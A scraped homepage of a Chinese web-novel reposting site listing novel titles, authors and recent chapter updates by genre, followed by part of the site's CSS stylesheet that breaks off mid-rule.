title="这个上单有点甜[电竞]">这个上单有点甜[电竞]</a>/池微</li><li><a href="/8Mp.html" title="吾皇爱细腰">吾皇爱细腰</a>/陆戚月</li><li><a href="/zT79.html" title="绿茶女配今天也在营业">绿茶女配今天也在营业</a>/见鲸落</li><li><a href="/z33y.html" title="我是墙头草的闺女[七零]">我是墙头草的闺女[七零]</a>/牛奶花卷</li><li><a href="/Xd83.html" title="哑后">哑后</a>/仙苑其灵</li><li><a href="/knu.html" title="惹火烧身（高干）">惹火烧身（高干）</a>/仍琅</li><li><a href="/1584361584.html" title="穿成农门恶婆婆">穿成农门恶婆婆</a>/遇花期</li><li><a href="/fpq.html" title="生姜红糖">生姜红糖</a>/深海与月光</li><li><a href="/X43I.html" title="我的学者综合症老公[重生]">我的学者综合症老公[重生]</a>/暴躁的螃蟹</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/XYtQ.html" target="_blank" title="你还敢浪！？[电竞] "><img data-lazy="//q.magewx.com/uppic/q/dgB8.jpg?sm" alt="你还敢浪！？[电竞] " author="水漫声" /></a></div><dl><dt><a href="/XYtQ.html" title="你还敢浪！？[电竞] ">你还敢浪！？[电竞] </a></dt><dd>晋江VIP完结 总点击数：156083 总书评数：814 当前被收藏数：2320 营养液数：573 文章积分：31,567...</dd></dl><div class="clear"></div></div><ul><li><a href="/z374.html" title="网恋对线[电竞]">网恋对线[电竞]</a>/鸦睡</li><li><a href="/Xd1.html" title="网游之霜落江湖">网游之霜落江湖</a>/百日蓝</li><li><a href="/z2zA.html" title="我有一座封妖塔GL">我有一座封妖塔GL</a>/楼非白</li><li><a href="/cEfK.html" title="影后居然会吃鸡">影后居然会吃鸡</a>/一千年</li><li><a href="/XMvy.html" title=" （全职高手同人）[全职高手BG]剑圣与小花"> （全职高手同人）[全职高手BG]剑圣与小花</a>/沐夜白</li><li><a href="/zTQ3.html" title="队长是前男友！[电竞]">队长是前男友！[电竞]</a>/洇味</li><li><a href="/XCuX.html" title="游戏皇帝觉醒后">游戏皇帝觉醒后</a>/浮白曲</li><li><a href="/cCI0.html" title="反差萌的救赎[快穿]">反差萌的救赎[快穿]</a>/朝阳狐暖</li><li><a href="/klo.html" title="崛起石器时代">崛起石器时代</a>/咆哮的苹果 </li><li><a href="/P0d.html" title="网游之梦境现实">网游之梦境现实</a>/忆后主</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/7C5.html" target="_blank" title="恶魔养殖者"><img data-lazy="//q.magewx.com/normal/2005062475/1731.jpg?sm" alt="恶魔养殖者" author="微风妖来坊" /></a></div><dl><dt><a href="/7C5.html" title="恶魔养殖者">恶魔养殖者</a></dt><dd> 恶魔养殖者 自己看 神祕的養殖委託人「依格爾」，帶著莫名其妙的詭異契約， 逼平凡中學生簽下自己的名字──「御影日陰」 少...</dd></dl><div class="clear"></div></div><ul><li><a href="/zhjF.html" title="当我成为土地神后">当我成为土地神后</a>/夏柰苏城</li><li><a href="/X8VQ.html" title="当我吃了饕餮元神以后">当我吃了饕餮元神以后</a>/春风遥</li><li><a href="/kHD.html" title="生化之末世传说">生化之末世传说</a>/量子永生</li><li><a href="/cRz.html" title="天外寄生">天外寄生</a>/迷路的鱼</li><li><a href="/kcnI.html" title="末世列车[无限流]">末世列车[无限流]</a>/赵安雨</li><li><a href="/z9ZU.html" title="入侵[向哨]">入侵[向哨]</a>/龚心文</li><li><a href="/264043974.html" title="进化从一棵树开始">进化从一棵树开始</a>/C调</li><li><a href="/1322918703.html" title="深夜书屋">深夜书屋</a>/纯洁滴小龙</li><li><a href="/Xh00.html" title="我在每个世界都很美/失足boss拯救计划（VIP完结+番外）">我在每个世界都很美/失足boss拯救计划（VIP完结+番外）</a>/砚落白</li><li><a href="/zMnY.html" title="凶宅试睡，我鬼中介的身份被全网曝光">凶宅试睡，我鬼中介的身份被全网曝光</a>/榆钱子</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/KQA.html" target="_blank" title="撩了就跑好刺激[快穿]"><img data-lazy="//q.magewx.com/uppic/A/NmVw.jpg?sm" alt="撩了就跑好刺激[快穿]" author="旧梦如霜" /></a></div><dl><dt><a href="/KQA.html" title="撩了就跑好刺激[快穿]">撩了就跑好刺激[快穿]</a></dt><dd>晋江 VIP完结 当前被收藏数：6307 文章积分：120,928,408 文案： 穿进各个小说里嫖男主是什么...</dd></dl><div class="clear"></div></div><ul><li><a href="/cR9D.html" title="小哭包">小哭包</a>/原和</li><li><a href="/zUPA.html" title="芳华">芳华</a>/成夏</li><li><a href="/Oli.html" title="重生世家子(重生红三代)">重生世家子(重生红三代)</a>/蔡晋</li><li><a href="/8yj.html" title="一家五口重生记">一家五口重生记</a>/三上桑</li><li><a href="/kpDY.html" title="（GL）我是你的谁">（GL）我是你的谁</a>/零点抵达</li><li><a href="/zNS7.html" title="激流">激流</a>/封与</li><li><a href="/X2sy.html" title="我在动物园搞文创">我在动物园搞文创</a>/我是宝的贝儿</li><li><a href="/XxGV.html" title="我和校草的信息素锁了">我和校草的信息素锁了</a>/雨田君</li><li><a href="/zicV.html" title="俺寻思这挺合理的">俺寻思这挺合理的</a>/天锣雷光</li><li><a href="/zpAd.html" title="（文野同人）与太宰搭档的日子">（文野同人）与太宰搭档的日子</a>/执笔落言</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[同人美文]</span><span class="s2"><a href="/y7mU.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/y7mU/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/y7jT.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/y7jT/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[召唤流]</span><span class="s2"><a href="/y7ji.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/y7ji/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">尾牌</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/y7mc.html" title="">奸臣</a></span><span class="s3"><a href="/y7mc/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/y7F3.html" title="">系统说我攻略错了对象</a></span><span class="s3"><a href="/y7F3/356.html" target="_blank" title="">第 356 节</a></span><span class="s4">昨夜未归</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/y7FT.html" title="">小猫鬼靠什么吓人</a></span><span class="s3"><a href="/y7FT/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">一天八杯水</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/y7FQ.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/y7FQ/244.html" target="_blank" title="">分章阅读 244</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/y7Fa.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/y7Fa/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[淡定小说]</span><span class="s2"><a href="/y7Fe.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s3"><a href="/y7Fe/68.html" target="_blank" title="">第 68 节</a></span><span class="s4">喜欢花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/y7F6.html" title="">倒霉直男又被全员觊觎</a></span><span class="s3"><a href="/y7F6/481.html" target="_blank" title="">第 481 节</a></span><span class="s4">等三秋</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/y7Fo.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/y7Fo/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/y7F7.html" title="">反派公爵自救手册</a></span><span class="s3"><a href="/y7F7/1005.html" target="_blank" title="">第 1005 节</a></span><span class="s4">桥鸟儿</span><span class="s5">01-30 15:47</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/y7um.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/y7um/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/y7u2.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s3"><a href="/y7u2/307.html" target="_blank" title="">第 307 节</a></span><span class="s4">洛艾卿</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/y7uE.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/y7uE/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/y7uA.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/y7uA/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[洪荒流]</span><span class="s2"><a href="/y7uI.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/y7uI/238.html" target="_blank" title="">第 238 节</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/y7uU.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/y7uU/170.html" target="_blank" title="">分章阅读 170</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/y7ub.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s3"><a href="/y7ub/136.html" target="_blank" title="">第 136 节</a></span><span class="s4">斐侧</span><span class="s5">01-30 11:28</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/y7u0.html" title="">亩产粮食上万斤，举国奉我为神明</a></span><span class="s3"><a href="/y7u0/378.html" target="_blank" title="">第 378 节</a></span><span class="s4">小绵羊不眠</span><span class="s5">01-30 11:26</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">同人</span><span class="s2"><a href="/y7mU.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">进化</span><span class="s2"><a href="/y7jT.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/y7ji.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">古色</span><span class="s2"><a href="/y7mc.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/y7F3.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/y7FT.html" title="">小猫鬼靠什么吓人</a></span><span class="s5">一天八杯水</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/y7FQ.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/y7Fa.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/y7Fe.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s5">喜欢花花的小 姐一枚</span></li><li><span class="s1">养成</span><span class="s2"><a href="/y7F6.html" title="">倒霉直男又被全员觊觎</a></span><span class="s5">等三秋</span></li><li><span class="s1">位面</span><span class="s2"><a href="/y7Fo.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">进化</span><span class="s2"><a href="/y7F7.html" title="">反派公爵自救手册</a></span><span class="s5">桥鸟儿</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/y7um.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">才女</span><span class="s2"><a href="/y7u2.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s5">洛艾卿</span></li><li><span class="s1">现代</span><span class="s2"><a href="/y7uE.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">未来</span><span class="s2"><a href="/y7uA.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li><li><span class="s1">洪荒</span><span class="s2"><a href="/y7uI.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">进化</span><span class="s2"><a href="/y7uU.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">现言</span><span class="s2"><a href="/y7ub.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s5">斐侧</span></li><li><span class="s1">架空</span><span class="s2"><a href="/y7u0.html" title="">亩产粮食上万斤，举国奉我为神明</a></span><span class="s5">小绵羊不眠</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//magewx.com/" target="_blank">马哥文学网</A><a href="//ft.magewx.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://tw.magewx.com/G43.html" target="_blank" class="">塞上曲怜儿全文免费阅读墨已入水是什么歌</a> &nbsp;|&nbsp; <a href="http://tw.magewx.com/G43.html" target="_blank" class="">塞上曲 全文免费阅读</a> &nbsp;|&nbsp; <a href="//magewx.com/all/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//magewx.com/all/4_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//magewx.com/all/5_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//magewx.com/all/6_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//magewx.com/all/7_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//magewx.com/all/8_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//magewx.com/all/9_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//magewx.com/all/10_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//magewx.com/all/11_1.html" class="">现代言情</a><div class="clear"></div></div></div><script src="/5yheo/318.baidullgq"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.magewx.com/">马哥文学网</a>(magewx.com) All Rights Reserved. <a href="//ft.magewx.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/zmail4NrF.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="103.27ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://23.224.199.82:64567/xcdn9/www1/_style.css?318
body_size: 6604
content:
/*[CDN]*/*{padding:0px;margin:auto;list-style-type:none;text-decoration:none}.l{float:left}.r{float:right}img{border:0px}.none{display:none}.clear{clear:both}a:hover{color:#F60;text-decoration:underline}#main{width:980px;margin:auto}.noticearea{padding:10px;line-height:21px}.index #hotcontent{padding-top:10px}.index #hotcontent .l{border:3px solid #C3DFEA;padding:0px 0px 6px 0px;float:left;width:695px;overflow:hidden;background:none repeat scroll 0 0 #FEF9EF}.index #hotcontent .l .item{width:340px;float:left;padding:10px 5px 5px 15px}.index #hotcontent .l .item .image{float:left;width:120px}.index #hotcontent .l .item .image img{border:solid 1px #DDD;padding:1px;background-color:White;width:120px;height:150px}.index #hotcontent .l .item dl{padding:0px 5px 0px 0px;float:right;width:190px}.index #hotcontent .l .item dl dt{height:25px;line-height:25px;overflow:hidden;font-size:14px;border-bottom:dotted 1px #6191D0;font-weight:bold}.index #hotcontent .l .item dl dt span{float:right;font-weight:normal;color:#888}.index #hotcontent .l .item dl dd{padding:7px 0px 0px 0px;line-height:20px;color:#9E9E9E;text-indent:2em;height:105px;overflow:hidden}.index #hotcontent .l .item dl .update{height:14px;overflow:hidden;display:inline-block;padding:0;line-height:14px;text-indent:0}.index #hotcontent .r{float:right;width:265px;border:3px solid #C3DFEA;background:none repeat scroll 0 0 #FEF9EF}.index #hotcontent .r ul{padding:5px 10px}.index #hotcontent .r li{padding:5px 0 4px;overflow:hidden;border-bottom:1px dotted #D3D3D3}.index #hotcontent .r li span{float:left;display:inline-block}.index #hotcontent .r li .s1{width:40px}.index #hotcontent .r li .s2{width:135px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.index #hotcontent .r li .s3{width:30px}.index #hotcontent .r li .s4{width:50px;color:#B3B3B3}.index #hotcontent .r li .s5{color:#B3B3B3;float:right;text-align:right}.index #hotcontent h2{padding:0px 0px 0px 10px;background-color:#E1ECED;height:30px;line-height:30px;font-size:14px;font-weight:bold;overflow:hidden;border-bottom:solid 1px #DDD;margin:0}#flash{height:308px;overflow:hidden}.novelslist{margin:10px auto;border:3px solid #C3DFEA;width:980px;padding:3px;background:none repeat scroll 0 0 #FEF9EF}.novelslist .content{border-right:dotted 1px #D1D1D1;padding:0px 3px 10px;float:left;width:33.3%}.novelslist .content h2{border-bottom:solid 1px #A6D3E8;font-size:14px;font-weight:bold;padding-left:5px;line-height:25px;height:25px;overflow:hidden;margin:0;background-color:#F6F8FE}.novelslist .content .image{padding:10px 0px 0px 5px;float:left;width:71px}.novelslist .content .image img{width:67px;height:82px;border:solid 1px #DDD;padding:1px;background-color:white}.novelslist .content dl{padding:10px 0px 0px 0px;float:right;width:219px}.novelslist .content dl dt{height:25px;line-height:25px;overflow:hidden;font-weight:bold}.novelslist .content dl dd{line-height:20px;height:60px;overflow:hidden;color:#888}.novelslist .content ul{padding:10px 0px 0px 0px}.novelslist .content ul li{color:#8E8E8E;padding:3px 0;font-size:12px;overflow:hidden;float:left;width:50%;margin:3px 0}.novelslist .content ul li a{font-size:13px}.novelslist .border{border:0px}#newscontent{margin:auto}#newscontent .l{border:3px solid #C3DFEA;float:left;width:695px;background:#FAFAFA}#newscontent .l ul{padding:0 10px}#newscontent .l li{padding:5px 0px;margin:5px 0px;border-bottom:solid 1px #DDD;overflow:hidden}#newscontent .l li span{float:left;display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}#newscontent .l li .s1{width:70px}#newscontent .l li .s2{width:160px;text-align:left}#newscontent .l li .s3{width:280px;text-align:left}#newscontent .l li .s4{color:#B3B3B3;text-align:right}#newscontent .l li .s5{color:#B3B3B3;float:right;text-align:right}#newscontent .r{float:right;width:265px;border:3px solid #C3DFEA;background:#FAFAFA}#newscontent .r ul{padding:0 10px}#newscontent .r li{padding:5px 0px 5px 0px;margin:5px 0px;border-bottom:solid 1px #DDD;overflow:hidden}#newscontent .r li span{float:left;display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}#newscontent .r li .s1{width:40px}#newscontent .r li .s2{width:135px;text-align:left}#newscontent .r li .s3{width:30px}#newscontent .r li .s4{width:50px;color:#B3B3B3}#newscontent .r li .s5{color:#B3B3B3;float:right;text-align:right;width:64px}#newscontent h2{margin:0;overflow:hidden;padding:0px 0px 0px 10px;background-color:#F6F8FE;height:40px;line-height:40px;font-size:16px;font-weight:bold;border-bottom:solid 1px #DDD;text-align:left}#firendlink{width:960px;padding:10px;margin:10px auto 10px auto;border:solid 1px #DDD;line-height:22px}#firendlink a{margin:0px 9px 0px 0px;display:inline-block}.MessageDiv{background:#FFF9D9;border:1px solid #FC3;line-height:180%;padding:10px;text-align:center}.pTB{padding:0 5px;background:#E8E5F8;border:#D8D3F3 1px solid;width:180px;height:24px}.pTD{border-right:#CAC4E8 1px solid;border-left:#CAC4E8 1px solid;padding-top:8px;border-bottom:#CAC4E8 1px solid}.pTD_L{border-top:#CAC4E8 1px solid;border-left:#CAC4E8 1px solid;width:30px;line-height:12px;height:12px}.pTD_R{border-right:#CAC4E8 1px solid;border-top:#CAC4E8 1px solid;width:30px;line-height:12px;height:12px}.pbg{background:#F7F5FF}.aTB{padding:0 5px;background:#E3F4E7;border:#BAE6C5 1px solid;width:180px;height:24px}.aTD{border-right:#BAE6C5 1px solid;border-top:0px;border-left:#BAE6C5 1px solid;padding-top:8px;border-bottom:#BAE6C5 1px solid}.aTD_L{border-top:#BAE6C5 1px solid;border-left:#BAE6C5 1px solid;width:30px;line-height:12px;height:12px}.aTD_R{border-right:#BAE6C5 1px solid;border-top:#BAE6C5 1px solid;width:30px;line-height:12px;height:12px}.abg{background:#E3F4E7}.wTB{padding:0 5px;background:#FFF0DC;border:#FFD5A4 1px solid;width:180px;height:24px}.wTD{border-right:#FFD5A4 1px solid;border-top:0px;border-left:#FFD5A4 1px solid;padding-top:8px;border-bottom:#FFD5A4 1px solid}.wTD_L{border-top:#FFD5A4 1px solid;border-left:#FFD5A4 1px solid;width:30px;line-height:12px;height:12px}.wTD_R{border-right:#FFD5A4 1px solid;border-top:#FFD5A4 1px solid;width:30px;line-height:12px;height:12px}.wbg{background:#FFF0DC}.bTB{padding:0 5px;background:#D6ECF7;border:#B0DBEC 1px solid;width:180px;height:24px}.bTD{border-right:#B0DBEC 1px solid;border-left:#B0DBEC 1px solid;padding-top:8px;border-bottom:#B0DBEC 1px solid}.bTD_L{border-top:#B0DBEC 1px solid;border-left:#B0DBEC 1px solid;width:30px;line-height:12px;height:12px}.bTD_R{border-right:#B0DBEC 1px solid;border-top:#B0DBEC 1px solid;width:30px;line-height:12px;height:12px}.bbg{background:#D6ECF7}.gTB{padding:0 5px;background:#E5F8CB;border:#D5E6B9 1px solid;width:180px;height:24px;text-align:center}.gTD{border-right:#D5E6B9 1px solid;border-left:#D5E6B9 1px solid;padding-top:8px;border-bottom:#D5E6B9 1px solid}.gTD_L{border-top:#D5E6B9 1px solid;border-left:#D5E6B9 1px solid;width:30px;line-height:12px;height:12px}.gTD_R{border-right:#D5E6B9 1px solid;border-top:#D5E6B9 1px solid;width:30px;line-height:12px;height:12px}.gbg{background:#E5F8CB}.oTB{padding:0 5px;background:#FFE7DD;border:#F2D1CA 1px solid;width:180px;height:24px}.oTD{border-right:#F2D1CA 1px solid;border-left:#F2D1CA 1px solid;padding-top:8px;border-bottom:#F2D1CA 1px solid}.oTD_L{border-top:#F2D1CA 1px solid;border-left:#F2D1CA 1px solid;width:30px;line-height:12px;height:12px}.oTD_R{border-right:#F2D1CA 1px solid;border-top:#F2D1CA 1px solid;width:30px;line-height:12px;height:12px}.obg{background:#FFE7DD}.rTB{border:#F9CDDE 1px solid;padding:0 5px;background:#FCDEEA;width:180px;height:24px}.rTD{border-right:#F9CDDE 1px solid;border-left:#F9CDDE 1px solid;padding-top:8px;border-bottom:#F9CDDE 1px solid}.rTD_L{border-top:#F9CDDE 1px solid;border-left:#F9CDDE 1px solid;width:30px;line-height:12px;height:12px}.rTD_R{border-right:#F9CDDE 1px solid;border-top:#F9CDDE 1px solid;width:30px;line-height:12px;height:12px}.tbo .more{margin:0 0 10px 10px}.rbg{background:#FCDEEA}.yTB{border:#EFEAAA 1px solid;padding:0 5px;background:#FAF1D4;width:180px;height:24px}.yTD{border-right:#EFEAAA 1px solid;border-left:#EFEAAA 1px solid;padding-top:8px;border-bottom:#EFEAAA 1px solid}.yTD_L{border-top:#EFEAAA 1px solid;border-left:#EFEAAA 1px solid;width:30px;line-height:12px;height:12px}.yTD_R{border-right:#EFEAAA 1px solid;border-top:#EFEAAA 1px solid;width:30px;line-height:12px;height:12px}.ybg{background:#FAF1D4}.mTB{border:#EBEBEB 1px solid;padding:0 5px;background-image:url(../www1/mbg.gif);width:180px;height:24px}.mTD{border-right:#EBEBEB 1px solid;border-left:#EBEBEB 1px solid;padding-top:8px;border-bottom:#EBEBEB 1px solid}.mTD_L{border-top:#EBEBEB 1px solid;border-left:#EBEBEB 1px solid;width:30px;line-height:12px;height:12px}.mTD_R{border-right:#EBEBEB 1px solid;border-top:#EBEBEB 1px solid;width:30px;line-height:12px;height:12px}.tdpc{text-align:center}.div24{padding-right:4px;padding-left:4px;padding-bottom:4px;padding-top:4px}#TbRng TD{font-size:12px;background:#FAF1D4;height:24px}#TbRng TH{font-size:12px;background:#FAF1D4;height:24px}#TbRng TH{padding-right:0px;padding-left:0px;font-weight:300;padding-bottom:5px;padding-top:6px;text-align:left}#TbRng .tdpc{text-align:center}.tbo#TbRng{float:left;margin:0px 10px 15px;height:310px}.tdpr{text-align:right}.tbi{width:96%}.tbi TH{font-weight:100;font-size:12px;height:23px}.tbi TH.tdpc{text-align:center}.tbi TD{border-top:#E4E4E4 1px solid;height:24px}.tbo{float:left;margin:0 5px 15px;display:inline}#DivPl IFRAME{padding-right:0px;padding-left:0px;padding-bottom:0px;margin:0px 0px 10px;padding-top:0px}.btitle{font-weight:600;font-size:13px;color:#333;text-decoration:none}TD{font-size:12px}A.tsn{float:left;overflow:hidden;width:90px;word-break:keep-all;line-height:15px;height:15px;text-overflow:ellipsis}#ft{clear:both;border-top:#F9F9F9 1px solid;margin:10px;line-height:20px;padding-top:20px;text-align:center}#ft{font-size:12px;color:#77C;font-family:Arial;white-space:nowrap}#ft{font-size:12px;color:#77C;font-family:Arial;white-space:nowrap}.title_P{border:#CCC 1px solid;font-weight:900;font-size:14px;z-index:99;background:url(../www1/ter.gif) #fff no-repeat 8px center;left:20px;padding-bottom:3px;vertical-align:middle;width:136px;padding:5px 0 3px 30px;position:absolute;top:205px;height:19px;text-decoration:none}A.p14{font-size:14px;line-height:22px}.STYLE1{font-weight:bold}.ck1{font-weight:bold}.ck2{font-weight:100;cursor:pointer;text-decoration:underline}.but1{background-color:#DDF2FF;border:#83B0E1 1px solid;color:#000;height:20px;width:100px}.but2{background-color:#D8D3F3;border:#CAC4E8 1px solid;color:#000;height:20px;width:100px}.fen-top li{padding-left:10px;height:24px;line-height:25px;border-bottom:1px solid #E4E4E4;font-size:12px;list-style:none}.fen-top li a{margin-left:10px;line-height:25px;color:#36B}.fen-top li a:hover{color:#F60;text-decoration:underline}.pages{text-align:center;padding:10px;font-size:120%;word-spacing:10px}.pages>*{border:1px solid #DDD;background:#E0E0E0;padding:5px 10px;color:#333}.novelslistss{margin:0 auto;padding:3px;width:100%;border:3px solid #c3dfea}.novelslistss h2{overflow:hidden;padding:0 0 0 10px;height:30px;border-bottom:1px solid #ddd;background-color:#f6f8fe;text-align:left;font-weight:700;font-size:14px;line-height:30px}.novelslistss ul{padding:10px;list-style:none}.novelslistss li{overflow:hidden;padding:8px 0;border-bottom:1px solid #ddd;list-style:none}.novelslistss li span{float:left;display:inline-block}.novelslistss li .s1{padding-left:10px;width:10%;text-align:left}.novelslistss li .s2{width:20%;text-align:left}.novelslistss li .s3{width:30%;text-align:left}.novelslistss li .s3zs{width:10%}.novelslistss li .s3lz{width:9%}.novelslistss li .s4,.novelslistss li .s5{width:15%;color:#b3b3b3;text-align:right}.novelslistss li .s6{width:20%;color:#b3b3b3}.novelslistss li .s7{float:right;padding-right:5px;color:#b3b3b3;text-align:right}.ajax-dialog{cursor:pointer}.chapter-desc{margin:30px 10px 10px;line-height:2;letter-spacing:1px}body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,img,input,li,ol,p,select,table,td,th,ul{margin:auto;padding:0}img{border:0}ul li{list-style:none}a{color:#6F78A7;text-decoration:none}a:hover{color:#F60;text-decoration:underline}.red{color:red}.gray,.gray *{color:#999}.bg-white{background:#FEFEFE}.line-height15{line-height:1.5}.advance-box{padding:15px}*{box-sizing:border-box}body{font-size:12px;color:#555;background-color:#E9FAFF}table{text-align:left}table.fix{table-layout:fixed}table.fix td{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis}table.grid{border-collapse:collapse;border:1px solid #A3BEE8;padding:3px;margin:auto}.gridtop,table.grid caption{border:1px solid #A3BEE8;background:#E9F1F8;vertical-align:middle;text-align:center;padding:3px;color:#054E86;font-weight:700;font-size:14px;margin:auto}.head,table.grid th{border:1px solid #A3BEE8;background:#F0F7FF;color:#054E86;text-align:center;font-weight:700;font-size:12px;padding:3px}table.grid td{border:1px solid #A3BEE8;padding:3px;background-color:#FFF !important}table.hide,table.hide td,table.hide th{border:0}.text{border:1px solid #A3BEE8;background:#FFF;color:#054E86;height:20px}.textarea{border:1px solid #A3BEE8;background:#FFF;color:#054E86}.button{background:#DDF2FF;border:1px solid #A3BEE8;height:20px;padding:2px 0 0 0}.checkbox,.radio{border-width:0}.select{height:21px}.title{background:#E9F1F8;text-align:center;padding:3px;color:#054E86;font-weight:700;font-size:14px}.even{background:#FFF;padding:3px}.odd{background:#FFF;padding:3px}.foot{background:#F0F7FF;padding:3px;text-align:center}.bottom{height:9px;background:#B7B785}.main{width:980px;clear:both;text-align:center;margin-left:auto;margin-right:auto;margin-top:10px}.header{width:980px;margin:0 auto 10px;height:61px;padding:5px 0}.header_logo a{background:url(../www1/logo.png) 